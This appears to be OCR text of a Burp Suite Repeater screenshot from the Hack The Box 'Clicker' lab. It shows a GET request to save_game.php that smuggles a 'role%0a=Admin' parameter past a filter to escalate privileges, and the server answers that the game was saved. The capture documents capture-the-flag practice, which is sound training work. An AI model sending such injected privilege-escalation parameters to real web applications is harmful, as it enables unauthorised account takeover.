 Burp Suite Community Edition v2025.1.5 - Tempora
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Extensions Learn
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=279&level=0&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=0m8uoqlm8oq6pvhmkt7umj6pdc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 16 May 2025 02:50:17 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Done
Event log (1) All issues